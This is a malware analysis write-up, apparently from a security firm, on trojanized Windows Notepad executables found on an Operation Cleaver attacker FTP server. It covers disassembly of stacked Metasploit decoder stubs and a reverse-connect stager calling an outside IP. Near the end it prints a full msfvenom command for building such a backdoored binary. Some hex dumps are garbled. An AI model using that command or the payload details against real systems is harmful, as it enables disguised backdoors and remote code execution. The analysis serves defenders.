
Operation Cleaver: The Notepad Files



You see some strange stuff out there on the networks where attackers are active. Certainly the stash of files unearthed during the Operation Cleaver investigation included much of the bizarre and something of the terrible. Brian Wallace, who led the investigation, shared a mysterious set of samples with me awhile back, and now that Operation Cleaver is public, I'll relate the lurid technical details.

The Notepad Files

The files in question were found in a dim and dusty directory on a forlorn FTP server in the US, commingled with the detritus of past attack campaigns and successful compromises. They were at once familiar and strange, and they were made still stranger and more perplexing by their location and the circumstances of their discovery. All around them was a clutter of credential dumps, hacking utilities, RATs, and even legitimate software installers, but the files in question were none of these. They were Notepad.




Figure 1. The Notepad Doppelgängers.

Of course, a purloined Notepad icon in malware is nothing new, but something different was going on here. Within each of the two families, all of the samples had the same main icon, file size, and version information, yet each one had a distinct hash. At the time, only one of those five hashes existed on the internet: the official 32-bit Simplified Chinese Notepad from Windows XP x64 / Windows Server 2003. Suspecting that the remaining Notepads were derivatives of official Windows files, we associated the other member of the first family with the confirmed legitimate Notepad, and we matched the second family with the 32-bit US English Notepad from Windows 7 (not present in the original set).

| MD5 | File Name | File Size | File Version |
|----------------------------------|--------------|--------------|---|
| 83868cdff62829fe3b897e2720204679 | notepad.exe | 66,048 | 5.2.3790.3959, Chinese (Simplified, PRC) |
| bfc59f1f442686af73704eff6c0226f0 | NOTEPAD2.EXE | 179,712 | 6.1.7600.16385, English (United States) |
| e8ea10d5cde2e8661e9512fb684c4c98 | Notepad3.exe | 179,712 | 6.1.7600.16385, English (United States) |
| baa76a571329cdc4d7e98c398d80450c | Notepad4.exe | 66,048 | 5.2.3790.3959, Chinese (Simplified, PRC) |

| 19d9b37d3acf3468887a4d41bf70e9aa | notepad10.exe | 179,712 | 6.1.7600.16385, English (United States |
|----------------------------------|---------------|---------|---|
| d378bffb70923139d6a4f546864aa61c | | 179,712 | 6.1.7600.16385, English (United States) |

Table 1. A summary of Notepad samples dug from the attackers' FTP drop, with the official Windows 7 Notepad appearing at bottom. It and the official Windows XP/2003 Notepad are represented in green.

Things got interesting when we started comparing the Notepads at the byte level. The image below depicts some byte differences between the original Windows 7 Notepad and samples NOTEPAD2.EXE and Notepad3.exe:

| 00000000 00000020 00000020 00000030 00000050 00000050 00000050 00000050 000000 | B8 00 00 00 00 00 00 00 00 00 00 0E 1F BA 69 73 20 74 20 62 6D 6F 64 B2 BE C2 FF A7 3P F6 DF A2 S0 00 00 50 45 00 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | $\begin{array}{c ccccccccccccccccccccccccccccccccccc$ | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | MZÉ.Ψ |
|---|--|---|---|---|---|
| 90000140 000007E0 000007E0 00000800 00000810 00000820 00000820 00000830 00000830 00000840 00000850 00000850 00000860 | 00 00 04 57 3E C3 B8 35 EF 15 1A E0 90 90 90 | 00 00 19 1 6F 42 46 C3 77 40 55 F0 3F E9 18 E0 90 90 8B FF 59 33 C0 89 01 56 56 E8 56 FF 15 94 FF 75 14 57 00 00 85 C0 00 01 50 68 F. 8 01 50 68 50 85 C0 00 01 50 68 50 85 | 09-90 09 10 00 00 5F-05 AD ED 77 00 3F-51 1B E0 3F 00 55-8B EC 83 EC 10 75-E4 8D 20 E8 F3 01-50 8B F8 FF 15 13-00 01 85 C0 0F E8-C0 21 00 00 50 0F-84 B5 05 00 00 BB-17 00 01 56 B8 | 10 00 00 15 EE ?? 00 00 00 00 00 00 56 57 6A AB FF 15 DC 10 00 SC B9 05 FF 75 08 SF 56 56 98 80 00 30 61 8R | ++Θ+ Y> oBF o |
| $\begin{array}{c} 00005 F60\\ 00005 F70\\ 00005 F80\\ 00005 F80\\ 00005 F80\\ 00005 F80\\ 00005 F00\\ 00005 F00\\ 00005 FE0\\ 00005 FF0\\ 00005 FF0\\ 00006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 000006 020\\ 00000000\\ 000000000\\ 000000\\ 000000\\ 000000$ | 73 00 76 5C 00 73 65 00 6F 6C 00 6C 76 00 6C 76 00 6C 76 00 6E 3B C6 75 03 00 00 E8 2E 32 6A 02 6A 89 25 E0 4D DC A3 50 FF 19 FF 85 24 00 22 EB FF FF B8 | .0 5C 00 56 00 49 00 6E 00 6E 00 73 00 6E 00 73 00 62 00 90 00 63 00 2E 00 6C 00 73 00 6C 00 73 00 5C 62 73 00 74 00 69 00 74 00 90 00 6F 11 00 59 85 00 FF 15 6C 31 00 6F 60 61 12 13 00 01 C7 13 33 C9 40 FF 00 00 00 01 C7 13 33 <t< td=""><td>00-66 00 6F 00 5C 00-66 00 61 00 74 90-5C 00 73 00 70 00-65 00 78 00 65 00-67 00 2E 00 65 00-70 00 20 00 75 80-66 90 79 00 2E 90-73 00 70 00 70 90-67 00 66 00 79 8B-DE E9 BF CF FF 00-61 E9 2R CA FF 00-61 E9 SR CF SR 00-60 01 E9 F4 CB 00-60 59 59 C3 8B 00-60 59 59 C3 8B <td< td=""><td>FF 6A 00 FF FF 46 8B 09 89 65 E8 8B 00 75 22 00 75 06 A1 20 60 FC FE FF 81 F9 0B</td><td>e.g. X.U. aTr.F.i. 1.e.I.n.f.o'Y.T. r.aun.s.g.a.t0; o(auxféé).s.p.pI s.v.cecx.e No.1.001</td></td<></td></t<> | 00-66 00 6F 00 5C 00-66 00 61 00 74 90-5C 00 73 00 70 00-65 00 78 00 65 00-67 00 2E 00 65 00-70 00 20 00 75 80-66 90 79 00 2E 90-73 00 70 00 70 90-67 00 66 00 79 8B-DE E9 BF CF FF 00-61 E9 2R CA FF 00-61 E9 SR CF SR 00-60 01 E9 F4 CB 00-60 59 59 C3 8B 00-60 59 59 C3 8B <td< td=""><td>FF 6A 00 FF FF 46 8B 09 89 65 E8 8B 00 75 22 00 75 06 A1 20 60 FC FE FF 81 F9 0B</td><td>e.g. X.U. aTr.F.i. 1.e.I.n.f.o'Y.T. r.aun.s.g.a.t0; o(auxféé).s.p.pI s.v.cecx.e No.1.001</td></td<> | FF 6A 00 FF FF 46 8B 09 89 65 E8 8B 00 75 22 00 75 06 A1 20 60 FC FE FF 81 F9 0B | e.g. X.U. aTr.F.i. 1.e.I.n.f.o'Y.T. r.aun.s.g.a.t0; o(auxféé).s.p.pI s.v.cecx.e No.1.001 |
| 000060D0 000060E0 000060E0 00006100 00006110 00006120 00006130 00006130 00006150 00006150 00006150 00006170 | EF 86 57 CC FF FF SS CD FF E9 CB CD C0 40 SD C0 00 01 03 B1 39 25 99 64 90 90 90 | 0F 85 66 CD CD FF FF 33 68 4B 30 00 FF 33 C0 49 FF 33 C0 49 FF FF 65 83 C3 85 C3 0F E9 96 C3 FF 00 EA 03 89 60 60 90 90 00 00 00 00 00 00 00 00 00 00 00 00 | C9-32 88 F8 00 00 01-FF 15 04 13 00 C3-8B 65 E8 33 C0 F8-03 0F 85 6F CD 84-50 C0 FF FF F7 FF-01 01 00 00 E8 00-00 00 00 00 00 90-48 00 00 00 00 00-00 00 00 00 00 | 00 00 0E 00 E9 EE 01 59 E9 87 85 E4 FF FF 33 D0 A3 14 03 02 00 00 90 00 00 90 00 00 90 00 00 90 00 00 90 00 00 90 00 00 90 00 00 90 00 00 90 90 00 90 90 00 90 90 | H = 61002+1136 +028 H + 44 + = 263 + 3. 1 J P + 4 + = : 3 + 9 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 9 + 1 + 1 |

Figure 2. Comparison of the Windows 7 Notepad (green channel), NOTEPAD2.EXE (red channel), and Notepad3.exe (blue channel).

At the Portable Executable (PE) level, these differences translate to changes in the files' timestamps (IMAGE_NT_HEADERS.FileHeader.TimeDateStamp, offset oxE8 in the figure above), the relative virtual addresses (RVAs) of their entry points (IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint, offset ox108), and their checksums (IMAGE_NT_HEADERS.OptionalHeader.CheckSum, offset ox138). The timestamps were rolled back by weeks to months relative to the legitimate progenitors' timestamps; we don't know why. The entry points retreated or advanced by hundreds of bytes to dozens of kilobytes, for reasons we'll explore shortly. And the checksums were all zeroed out, presumably because the file modifications invalidate them, invalid non-zero checksums are a tip-off, and zeroing is easier than recomputing.

So what's the story with all those other modifications? In all cases they seem to be confined to the ".text" section, centrally located to avoid the import directory, debug directory, load configuration directory, and import address table. This makes sense as a general precaution, considering that corrupting the import directory would unhelpfully crash the Windows loader during process initialization. The following image illustrates the distribution of modifications relative to these structures.




Figure 3. File locations of modifications (red) and the PE structures they avoid (gray). From left to right, the four vertical bars represent the ".text" sections of NOTEPAD2.EXE, Notepad3.exe, Notepad4.exe, and notepad10.exe, as compared to the original Notepad from their respective families. The Import Address Table (IAT), original entry point (OEP, green), malware entry point (EP, yellow), load configuration directory (LC), import directory (Imp), and debug directory (Dbg) are labeled.

While the arrangement of the structures varies among families, it's clear from the figure above that the region between structures containing the original entry point has in each case been filled with

modifications. Notably, each sample has a short run of consecutive modifications immediately following the new entry point, and then a longer run elsewhere in the region. Presumably, both runs are injected malicious code, and the other modifications may well be random noise intended as a distraction. Since there are no other changes and no appended data, it's reasonable to assume that the code that makes a Notepad act like Notepad is simply gone, and that the samples will behave only maliciously. If true, then these modifications would represent a backdooring or "Trojanization" rather than a parasitic infection, and this distinction implies certain things about how the Notepads were made and how they might be used.

Tales from the Code

Let's take a look at the entry point code of the malicious Notepads and see if it aligns with our observations. The short answer is, it looks like nonsense. Here's a snippet from Notepad4.exe:

| 010067E3 | sbb | eax, 2C7AE239 |
|----------|------|----------------|
| 010067E8 | test | al, 80 |
| 010067EA | test | eax, 498DBAD5 |
| 010067F0 | jle | short 01006831 |
| 010067F2 | sub | eax, B69F4A73 |
| 010067F7 | or | edx, esi |
| 010067F9 | jnz | short 01006800 |
| 010067FB | inc | ebx |
| 010067FC | mov | cl, 91 |
| 010067FE | cwde | |
| 010067FF | jnp | short 01006803 |

At this point the code becomes difficult to list due to instruction scission, or branching into the middle of an instruction (analogous to a frameshift error in DNA translation, if that helps). For instance, the JNP instruction at 010067FF is a two-byte instruction, and the JNZ branch at 010067F9, if satisfied, jumps to the JNP instruction's second byte at 01006800. That byte begins a different two-byte instruction, which incorporates what would have otherwise been the first byte of the instruction after the JNP, meaning its successor will start in the middle of JNP's successor, and so on. The two execution paths usually (but don't necessarily) converge after a few instructions.

The outcome of these instructions depends on the initial state of the registers, which is technically undefined. Seeing code operate on undefined values typically suggests that the bytes aren't code after all and so shouldn't have been disassembled. But keep looking. Notice that there are no memory accesses (which could raise an access violation), no stack pointer manipulation (which could cause a stack overflow or underflow), no division instructions (which could raise a divide exception), no invalid or privileged instructions, no interrupts or indirect branches--really, no uncontrolled execution transfers of any kind. Even more tellingly, all the possible execution paths seem to eventually flow to this code:

| 01006877 | mov | ch, 15 |
|----------|-------|---------------|
| 01006879 | cmp | eax, 4941B62F |
| 0100687E | xchg | eax, ebx |
| 0100687F | mov | cl, 4B |
| 01006881 | stc | |
| 01006882 | wait | |
| 01006883 | xchg | eax, ecx |
| 01006884 | inc | ebx |
| 01006885 | cld | |
| 01006886 | db 67 | |
| 01006887 | aaa | |
| 01006888 | cwde | |
| 01006889 | sub | eax, 24401D66 |
| 0100688E | dec | eax |
| 0100688F | add | al, F8 |
| 01006891 | jmp | 01005747 |

| 01005747 | nop | |
|----------|------|----------------|
| 01005748 | jmp | 01005758 |
| | | |
| 01005758 | cld | |
| 01005759 | nop | |
| 0100575A | jmp | short 01005768 |
| | | |
| 01005768 | call | 01005A70 |
| | | |
| 01005A70 | nop | |
| 01005A71 | рор | ebp |
| 01005A72 | jmp | 01005A85 |
| | | |
| 01005A85 | nop | |
| 01005A86 | mov | esi, 000001A9 |
| 01005A8B | jmp | 01005A99 |
| | | |
| 01005A99 | push | 0000040 |
| 01005A9B | push | 00001000 |
| 01005AA0 | nop | |
| 01005AA1 | jmp | 01005AAF |
| | | |
| 01005AAF | push | esi |
| | | |

| 01005AB0 | nop | |
|----------|------|----------|
| 01005AB1 | jmp | 01005AC2 |
| | | |
| 01005AC2 | push | 0 |
| 01005AC4 | push | E553A458 |
| 01005AC9 | jmp | 01005AD7 |
| | | |

01005AD7 call ebp

Here the gaps in the listing indicate when the disassembly follows an unconditional branch. The code seems to abruptly change character after the jump at 01006891, transitioning from gibberish to a string of short sequences connected by unconditional branches. This transition corresponds to a jump from the end of the short run of modifications (01006896) after the malware entry point to the beginning of the longer run of modifications (01005747) a few kilobytes before it. (See the third column in Figure 3.)

In the disassembly above, the first sequence of green lines is a clear CALL-POP pair intended to obtain a code address in a position-independent way. (An immediate address value marked with a relocation would be the orthodox way to obtain a code pointer, but preparing that would have involved modifying the ".reloc" section.) No way is this construct a coincidence. Furthermore, the blue lines strongly resemble the setup for a VirtualAlloc call (VirtualAlloc(NULL, 0x1A9, MEM_COMMIT, PAGE_EXECUTE_READWRITE)) typical of a deobfuscation stub, and the second set of green lines invoke the CALL-POPped function pointer with what one might readily assume is a hash of the string "VirtualAlloc". (It is.)

There's plenty more to observe in the disassembly, but, let's fast-forward past it.

windbg -c "bp kernel32!VirtualAlloc ; g" Notepad4.exe...

Command Breakpoint 0 hit *** WARNING: Unable to verify checksum for image01000000 *** ERROR: Module load completed but symbols could not be loaded for image01000000 eax=769d1856 ebx=99b03c40 ecx=01005ad9 edx=e553a458 esi=000001a9 edi=0000000 eip=769d1856 esp=000cff78 ebp=0100576d iopl=0 nv up ei pl nz na pe nc ds=002b es=002b gs=002b fs=0053 efl=00000206 cs=0023 ss=002b kernel32!VirtualAlloc: 769d1856 8bff edi,edi MOV 0:000> dd @esp+4 1 4 00000000 000001a9 00001000 00000040 000cff7c

Figure 4. VirtualAlloc breakpoint hit. The parameters on the stack and the state of the registers are as expected.

```
g poi(@esp) ; ba w 1 @eax+@esi-1 ; g...
```

Command

```
0:000> g poi(@esp) ; ba w 1 @eax+@esi-1 ; g
Breakpoint 1 hit
eax=00100000 ebx=00100000 ecx=00000000 edx=0008e3c8 esi=01005d87 edi=001001a9
eip=01005b0d esp=000cff88 ebp=0100576d iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
image01000000+0x5b0d:
01005b0d 90 nop
```

Figure 5. Memory write (hardware) breakpoint hit after the last (0x1A9th) byte is written to allocated memory.

And now we can dump the extracted code from memory. It isn't immediately gratifying:

| 00100000 | fabs | | |
|----------|---------|---------------|--|
| 00100002 | mov | edx, 4DF05534 | ; = initial XOR key |
| 00100007 | fnstenv | [esp-0C] | ; old trick to get EIP |
| 0010000B | рор | eax | |
| 0010000C | sub | ecx, ecx | |
| 0010000E | mov | cl, 64 | ; = length in DWORDs |
| 00100010 | xor | [eax+19], edx | |
| 00100013 | add | edx, [eax+19] | ; XOR key is modified after each DWORD |
| 00100016 | add | eax, 4 | |
| 00100019 | db D6 | | |

The byte oxD6 at address oo100019 doesn't disassemble, and there aren't any branches skipping over it. But check out the instructions just above it referencing "[eax+19]". The code is in a sense self-modifying, flowing right into a portion of itself that it XOR decodes. The first decoded instruction is "LOOP 00100010" (0xD6 $^{\circ}$ 0x34 = 0xE2, the opcode for LOOP), which will execute the XOR loop body 99 more times (CL - 1 = 0x63 = 99) and then fall through to the newly-decoded code.

When we run this decoding stub (which, come to find out, is Metasploit's "shikata ga nai" decoder stub) to

| completion, we're rewarded wit | th another decoding stub: |
|----------------------------------|---|
| 0010001B fcmovu above | <pre>st, st(1) ; a different initial FPU instruction from</pre> |
| 0010001D fnstenv instructions | <pre>[esp-0C] ; different ordering of independent</pre> |
| 00100021 mov register | ebx, C2208861 ; a different initial XOR key and |
| 00100026 pop | ebp ; a different code pointer register |
| 00100027 xor counter | ecx, ecx ; XOR as an alternative to SUB for zeroing |
| 00100029 mov | cl, 5D ; a shorter length |
| 0010002B xor | [ebp+1A], ebx ; decoding starts at a different offset |
| 0010002E add | ebx, [ebp+1A] |
| 00100031 sub | ebp, FFFFFFFC ; SUB -4 as an alternative to ADD +4 |
| 00100034 loop | 000FFFCA ; instruction is partly encoded |

Here, the first byte to be XORed is the second byte of the LOOP instruction, hence the nonsensical destination apparent in the pre-decoding disassembly above. (For brevity, we cut each listing at the first sign of encoding.) Run that to completion, and then...

| 00100036 | mov | edx, 463DC74D |
|----------|---------|---|
| 0010003B | fcmovnb | e st, st(0) |
| 0010003D | fnstenv | [esp-0C] |
| 00100041 | рор | eax |
| 00100042 | sub | ecx, ecx |
| 00100044 | mov | cl, 57 ; notice the length gets shorter each time |
| 00100046 | xor | [eax+12], edx |

| 00100049 | add eax, 4 |
|----------|--|
| 0010004C | add ebx, ds:[47B3DFC9] ; instruction is partly encoded |
| And then | |
| 00100051 | <pre>fcmovbe st, st(0)</pre> |
| 00100053 | mov edx, 869A5D73 |
| 00100058 | fnstenv [esp-0C] |
| 0010005c | pop eax |
| 0010005d | sub ecx, ecx |
| 0010005f | mov cl, 50 |
| 00100061 | <pre>xor [eax+18],edx</pre> |
| 00100064 | add eax, 4 |
| 00100067 | add edx, [eax+67] ; instruction is partly encoded |
| And then | |
| 0010006C | mov eax, E878CF4D |
| 00100071 | fcmovnbe st, st(4) |
| 00100073 | fnstenv [esp-0C] |
| 00100077 | pop ebx |
| 00100078 | sub ecx, ecx |
| 0010007A | mov cl, 49 |
| 0010007C | xor [ebx+14], eax |
| 0010007F | add ebx, 4 |
| 00100082 | add eax, [ebx+10] |
| 00100085 | <pre>scasd ; incorrect disassembly of encoded byte</pre> |

Finally, at the end of six nested decoders, we see the light:

| 00100087 | cld | |
|---|--|---|
| 00100088 | call | 00100116 |
| 0010008D | pushad | |
| 0010008E | mov | ebp, esp |
| 00100090 | xor | edx, edx |
| 00100092 | mov | <pre>edx, fs:[edx+30] ; PTEB->ProcessEnvironmentBlock</pre> |
| 00100096 | mov | edx, [edx+0C] ; PPEB->Ldr |
| 00100099 | mov | <pre>edx, [edx+14] ; PPEB_LDR_DATA-</pre> |
| >InMemoryOrderM | IoduleLis | it is a second |
| 0010009C | mov | <pre>esi, [edx+28] ; PLDR_MODULE.BaseDllName.Buffer</pre> |
| | | |
| 0010009F | movzx | ecx, word ptr [edx+26] ; |
| 0010009F PLDR_MODULE.Bas | | |
| | | |
| PLDR_MODULE.Bas | eDllName | .MaximumLength |
| PLDR_MODULE.Bas | seDllName xor | e.MaximumLength edi, edi |
| PLDR_MODULE.Bas 001000A3 001000A5 | seDllName xor xor | e.MaximumLength edi, edi |
| PLDR_MODULE.Bas 001000A3 001000A5 001000A7 | seDllName xor xor lodsb | e.MaximumLength edi, edi eax, eax |
| PLDR_MODULE.Bas 001000A3 001000A5 001000A7 001000A8 | seDllName xor xor lodsb cmp | e.MaximumLength edi, edi eax, eax al, 61 ; check for lowercase letter |
| PLDR_MODULE.Bas 001000A3 001000A5 001000A7 001000A8 001000AA | seDllName xor xor lodsb cmp jl | MaximumLength edi, edi eax, eax al, 61 ; check for lowercase letter 001000ae |
| PLDR_MODULE.Bas 001000A3 001000A5 001000A7 001000A8 001000AA 001000AC | seDllName xor xor lodsb cmp jl sub | <pre>e.MaximumLength edi, edi eax, eax al, 61 ; check for lowercase letter 001000ae al, 20 ; convert to uppercase</pre> |

•••

It looks like a call over a typical module or export lookup function. In fact, it is, and as the ROR-ADD pair suggests, it implements module name and export name hashing, the algorithms of which can be expressed

```
as follows:
```

```
unsigned int GetModuleNameHash(PLDR_MODULE pLdrModule)
{
    unsigned int hash = 0;
    char * p = (char *) pLdrModule->BaseDllName->Buffer;
    for (int n = pLdrModule->BaseDllName->MaximumLength; n != 0; p++, n--)
    {
        char ch = *p;
        if (ch \ge 'a') ch = 0x20;
        hash = _rotr(hash, 13) + (unsigned char) ch;
    }
    return hash;
}
unsigned int GetExportNameHash(char *pszName)
{
    unsigned int hash = 0;
    for ( ; ; pszName++)
    {
        hash = _rotr(hash, 13) + (unsigned char) *pszName;
        if (*pszName == 0) break;
    }
```

return hash;

Still, this is all just preamble. What is the point that it eventually gets to?

You'd be forgiven for assuming that the tremendous amount of effort poured into obfuscation means there's some treasure beyond all fables at the bottom of this erstwhile Notepad. Sorry. It just downloads and executes a block of raw code. (Spoiler: it's actually a Metasploit reverse connect stager.) Here is its behavior summarized as function calls:

```
kernel32!LoadLibraryA("ws2_32")
ws2_32!WSAStartup(...)
s = ws2_32!WSASocketA(AF_INET, SOCK_STREAM, ...)
ws2_32!connect(s, { sin_family = AF_INET, sin_port = htons(12345), sin_addr =
108.175.152.230 }, 0x10)
ws2_32!recv(s, &cb, 4, 0)
p = kernel32!VirtualAlloc(NULL, cb, MEM_COMMIT, PAGE_EXECUTE_READWRITE)
ws2_32!recv(s, p, cb, 0)
```

p()

The above is known to be true for Notepad3.exe, Notepad4.exe, and notepad10.exe. NOTEPAD2.EXE doesn't seem to want to run, for reasons we didn't bother to troubleshoot for the bad guys.

Denouement

Unfortunately, we never did obtain a sample of the code that might have been downloaded. The key to that enigma-embedded, mystery-wrapped riddle is forever lost to us. The best we can do is read what's written in the Notepads and speculate as to why they exist at all.

Clearly whatever generator created these Notepads is far, far beyond the technical understanding of the Cleaver team. It stands to reason that there is a generator--no chance these were crafted by hand--and that its sophistication is even greater than that of its output. Something like that wouldn't be used only once. Something like that, if this team was able to get ahold of it, must be out there. Turn the right corner of the internet, and you can find anything...

Well it so happens that we did eventually find it. Some of you have no doubt suspected it all along, and

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now I'll humbly confirm it for you: the Notepads were, in their entirety, generated by Metasploit. Something along the lines of "msfvenom -x notepad.exe -p windows/shell/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=108.175.152.230 LPORT=12345 > Notepad4.exe". The "msfvenom" tool transmogrifies a Metasploit payload into a standalone EXE, and with the "-x" switch, it'll fuse the payload-encoded as desired--into a copy of an existing executable, exhibiting exactly the behavior we just described. *Omne ignotum pro magnifico*. Perhaps the more bizarre a thing is, the less mysterious it proves to be.

However, we're still left to wonder what Cleaver was up to when they generated all those Notepads. One conclusion Brian proposed is that they're intended as backdoors--replacements for the legitimate Notepad on a compromised system--which would enable Cleaver to regain access to a system at some indeterminate time in the future, the next time a user runs Notepad. The team demonstrated a similarly intentioned tactic with a connect-back shell scheduled to run in a six-minute window each night; the Notepad replacement, while more intrusive, could be another example of this contingency planning tendency.

Or maybe the Notepads were only an aborted experiment, attempted and shelved, forgotten in a flurry of compromises and criminal activity. If nothing else, they made for an unexpected bit of mystery.